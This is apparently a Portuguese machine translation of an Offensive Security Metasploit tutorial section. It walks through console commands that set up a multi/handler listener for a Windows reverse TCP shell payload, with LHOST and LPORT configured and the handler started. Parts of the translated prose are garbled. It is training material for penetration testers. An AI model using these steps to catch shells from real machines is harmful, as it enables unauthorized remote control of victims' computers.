## ## #### ### ##### ##### ## #### #### #### ###
##
=[ metasploit v3.3-rc1 [core:3.3 api:1.0]
+ -- --=[ 371 exploits - 234 payloads
+ -- --=[ 20 encoders - 7 nops
=[ 149 aux
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
Ao usar o 'exploit / multi / manipulador "do módulo, que ainda precisa dizer a ele que a carga de
espera para que configurá-lo para ter as mesmas configurações que o arquivo executável gerado.
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 172.16.104.130
LHOST => 172.16.104.130
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) >
Agora que temos tudo configurado e pronto para ir, corremos 'explorar' para o manipulador / multi e
executar o nosso executável gerado na vítima. O manipulador / multi manipula a explorar para nós e
apresenta-nos o nosso escudo.
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
© Offensive Security 2009
Traduzido por Rafael Torres
 